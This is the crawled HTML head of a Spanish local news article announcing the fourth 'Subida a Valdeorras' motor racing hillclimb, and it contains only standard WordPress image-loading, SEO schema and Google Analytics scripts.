

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/
body_size: 39198
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>La &quot;IV Subida a Valdeorras&quot; de automovilismo será en octubre</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Los aficionados al motor podrán disfrutar de la &quot;IV Subida a Valdeorras&quot; de automovilismo, que organiza Escudería Valdeorras" /><link rel="canonical" href="https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="La &quot;IV Subida a Valdeorras&quot; de automovilismo será en octubre" /><meta property="og:description" content="Los aficionados al motor podrán disfrutar de la &quot;IV Subida a Valdeorras&quot; de automovilismo, que organiza Escudería Valdeorras" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta property="article:publisher" content="https://www.facebook.com/valdeorrasdecerca" /><meta property="article:published_time" content="2022-02-28T09:30:03+00:00" /><meta property="article:modified_time" content="2022-03-11T16:56:27+00:00" /><meta property="og:image" content="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras_2022_02_27.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="638" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Susana Prieto" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@SusanaPrietoDig" /><meta name="twitter:site" content="@SusanaPrietoDig" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Susana Prieto" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="2 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/#article","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/"},"author":{"name":"Susana Prieto","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9"},"headline":"La «IV Subida a Valdeorras» de automovilismo será en octubre","datePublished":"2022-02-28T09:30:03+00:00","dateModified":"2022-03-11T16:56:27+00:00","mainEntityOfPage":{"@id":"https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/"},"wordCount":341,"commentCount":0,"publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"image":{"@id":"https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras_2022_02_27.jpg","keywords":["automovilismo","Escudería Valdeorras","gente","motor","Subida a Valdeorras"],"articleSection":["Gente","Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/#respond"]}],"copyrightYear":"2022","copyrightHolder":{"@id":"https://www.valdeorrasdecerca.com/#organization"}},{"@type":["WebPage","ItemPage"],"@id":"https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/","url":"https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/","name":"La \"IV Subida a Valdeorras\" de automovilismo será en octubre","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras_2022_02_27.jpg","datePublished":"2022-02-28T09:30:03+00:00","dateModified":"2022-03-11T16:56:27+00:00","description":"Los aficionados al motor podrán disfrutar de la \"IV Subida a Valdeorras\" de automovilismo, que organiza Escudería Valdeorras","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras_2022_02_27.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Escuderia-Valdeorras_2022_02_27.jpg","width":1024,"height":638},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"La &#8220;IV Subida a Valdeorras&#8221; de automovilismo será en octubre"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"Person","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9","name":"Susana Prieto","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/#/schema/person/image/","url":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261","caption":"Susana Prieto"},"description":"Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid."},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Comentario La «IV Subida a Valdeorras» de automovilismo será en octubre del feed" href="https://www.valdeorrasdecerca.com/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/la-iv-subida-a-valdeorras-de-automovilismo-sera-en-octubre\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
